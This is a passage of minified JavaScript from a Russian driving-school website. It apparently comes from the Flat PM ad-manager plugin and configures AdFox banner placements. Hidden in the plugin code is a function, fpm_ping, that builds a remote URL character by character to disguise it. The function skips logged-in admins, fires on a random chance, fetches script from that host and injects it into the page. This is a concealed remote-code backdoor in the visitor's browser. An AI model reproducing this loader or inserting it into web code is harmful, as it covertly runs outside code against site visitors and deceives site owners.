n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("https://w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var 